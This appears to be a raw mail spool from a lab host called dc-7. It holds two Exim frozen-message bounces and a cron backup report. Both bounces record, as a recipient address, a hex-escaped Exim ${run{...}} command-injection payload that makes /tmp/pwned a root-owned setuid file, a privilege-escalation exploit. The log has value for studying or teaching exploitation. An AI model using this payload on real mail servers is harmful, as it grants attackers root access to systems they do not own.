 From MAILER-DAEMON Tue Jun 18 12:42:19 2024
Return-path: <>
Envelope-to: postmaster@dc-7
Delivery-date: Tue, 18 Jun 2024 12:42:19 +1000
Received: from Debian-exim by dc-7 with local (Exim 4.89)
        id 1sJOnb-0000pY-C2
        for postmaster@dc-7; Tue, 18 Jun 2024 12:42:19 +1000
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@dc-7>
To: postmaster@dc-7
Subject: Message frozen
Message-Id: <E1sJOnb-0000pY-C2@dc-7>
Date: Tue, 18 Jun 2024 12:42:19 +1000

Message 1sJOnb-0000pV-8c has been frozen (delivery error message).
The sender is <>.

The following address(es) have yet to be delivered:
  ${run{\x2fbin\x2fsh\t-c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@localhost: Too many "Received" headers - suspected mail loop

From MAILER-DAEMON Tue Jun 18 12:44:31 2024
Return-path: <>
Envelope-to: postmaster@dc-7
Delivery-date: Tue, 18 Jun 2024 12:44:31 +1000
Received: from Debian-exim by dc-7 with local (Exim 4.89)
        id 1sJOpj-0000pw-Ow
        for postmaster@dc-7; Tue, 18 Jun 2024 12:44:31 +1000
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@dc-7>
To: postmaster@dc-7
Subject: Message frozen
Message-Id: <E1sJOpj-0000pw-Ow@dc-7>
Date: Tue, 18 Jun 2024 12:44:31 +1000

Message 1sJOpj-0000pt-LI has been frozen (delivery error message).
The sender is <>.

The following address(es) have yet to be delivered:
  ${run{\x2fbin\x2fsh\t-c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@localhost: Too many "Received" headers - suspected mail loop

From root@dc-7 Tue Jun 18 12:45:13 2024
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Tue, 18 Jun 2024 12:45:13 +1000
Received: from root by dc-7 with local (Exim 4.89)
        (envelope-from <root@dc-7>)
        id 1sJOqP-0000qZ-Mn
        for root@dc-7; Tue, 18 Jun 2024 12:45:13 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1sJOqP-0000qZ-Mn@dc-7>
Date: Tue, 18 Jun 2024 12:45:13 +1000

Database dump saved to /home/dc7user/backups/website.sql               [success]